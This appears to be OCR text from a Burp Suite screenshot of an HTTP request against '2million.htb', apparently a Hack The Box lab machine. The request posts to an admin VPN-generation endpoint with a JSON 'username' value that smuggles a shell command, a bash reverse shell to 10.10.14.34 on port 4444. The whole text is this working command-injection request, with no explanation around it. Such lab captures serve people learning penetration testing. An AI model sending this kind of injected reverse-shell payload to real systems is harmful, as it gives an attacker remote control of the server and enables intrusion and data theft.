 Request
Response
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=hunk9uedh1mlh815qcsf2jd9ui
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/json
12 Content-Length: 77
13
14 {
15 "username":
"vin;bash -c 'bash -i >& /dev/tcp/10.10.14.34/4444 0>&1';"
16 }